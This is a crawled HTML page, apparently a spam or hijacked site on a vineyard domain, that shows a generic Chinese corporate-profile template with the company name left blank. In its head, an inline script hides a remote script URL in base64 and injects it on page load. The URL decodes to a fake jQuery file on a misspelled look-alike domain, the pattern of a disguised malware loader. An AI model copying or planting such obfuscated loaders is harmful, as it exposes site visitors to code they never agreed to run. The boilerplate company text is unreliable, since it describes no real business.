

--- FILE ---
content_type: text/html
request_url: http://bluegrousevineyards.com/index105.html
body_size: 1928
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="104/104407/104407653.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="index399.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index1007.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index569.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index765.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>